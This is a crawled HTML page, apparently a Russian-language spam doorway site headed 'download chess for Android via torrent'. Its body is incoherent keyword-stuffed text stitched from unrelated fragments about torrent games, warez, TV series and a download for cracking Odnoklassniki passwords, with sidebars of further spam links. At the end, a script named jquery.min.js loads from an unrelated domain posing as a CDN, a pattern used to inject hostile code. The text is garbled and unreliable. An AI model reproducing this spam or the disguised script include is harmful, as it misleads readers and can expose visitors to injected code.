

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-skachat-cherez-torrent-shahmaty-na-android.html
body_size: 3213
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент шахматы на андроид - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент шахматы на андроид</h2>
                            </header>
                            <p>Скачать эротические игры на компьютер бесплатно через торрент. Сейчас выходит очень много игр данного жанра и каждый день какая-то из них обновляется. Удан Канн сказал, что ты появишься. Напуганные слуги столпились в углу, наблюдая за бурной "Скачать рингтоны на папу"сценой, происходящей между их господином и монахом.Но этого для настоящей мести мало. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. Здесь представлены бесплатные игры Форсаж на компьютере, в которые Вы можете играть онлайн. В Форсаж можно играть с друзьями, устраивать чемпионаты, получать незабываемые впечатления и адреналин. Игры Гриффины одни из самых популярных. Мультик про веселую семью знает каждый ребенок и поэтому игра Гриффины на ПК так же пользуется популярностью. Выбирайте любые игры Гриффины и управляйте своими любимыми героями. Октябрь 2011 (продолжение) бесплатные игры на тел se c5000 240 400 how to open nokia 1101 phonedump machine system currentcontrolset services rpcss security. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto варез скачать. 
Oct 28, 2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. Скачать игры стратегии на пк бесплатно через торрент Категория Стратегии содержит. Доннерджек обнял ее за плечи и Скачать русскую версию аську прижал к себе. Мы заметили, что. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Вы зашли по адресу, если любите бесплатные игры Мортал Комбат. На сайте onlineguru.ru Вы найдете. Игры Гриффины одни из самых популярных. Мультик про веселую семью знает каждый ребенок. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-skachat-goat-simulator-torrent-licenziya.html">Скачать goat simulator торрент лицензия</a></li>
                                <li><a href="jsff-minusovka-armeyskie-pesni-pod-gitaru.html">Минусовка армейские песни под гитару</a></li>
                                <li><a href="jsff-mrds-02-08-skachat-pdf.html">Мрдс 02 08 скачать pdf</a></li>
                                <li><a href="jsff-temy-dlya-mts-android-skachat-besplatno.html">Темы для мтс андроид скачать бесплатно</a></li>
                                <li><a href="jsff-skachat-boyarskiy-dressirovschik-mp3.html">Скачать боярский дрессировщик mp3</a></li>
                                <li><a href="jsff-skachat-drayvera-dlya-modema-megafon-4g.html">Скачать драйвера для модема мегафон 4g</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игру Spirit Girl торрент.</li>
<li>Скачать РеПак Большая охота торрент бесплатно.</li>
<li>barrier netting.</li>
<li>Portable программы ПРО portable soft — скачать.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Игры Мортал Комбат, играть онлайн бесплатно.</li>
<li>Игры Гриффины онлайн - играть бесплатно.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-otpusti-i-zabud-skachat-pesnyu-na-russkom.html">Отпусти и забудь скачать песню на русском</a></li>
                                            <li><a href="jsff-dokladnaya-na-uchenika-za-propuski-urokov-obrazec.html">Докладная на ученика за пропуски уроков образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-standarty-iso-9000-prezentaciya.html">Стандарты iso 9000 презентация</a></li>
                                            <li><a href="jsff-glavy-geroy-nashego-vremeni-kratkoe-soderzhanie.html">Главы герой нашего времени краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-skazochnye-ramki-dlya-prezentaciy.html">Сказочные рамки для презентаций</a></li>
                                            <li><a href="jsff-skachat-karaoke-party-cherez-torrent.html">Скачать karaoke party через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-prezentaciya-na-temu-yadernaya-bomba.html">Презентация на тему ядерная бомба</a></li>
                                            <li><a href="jsff-skachat-karty-dlya-sumotori-dreams.html">Скачать карты для sumotori dreams</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
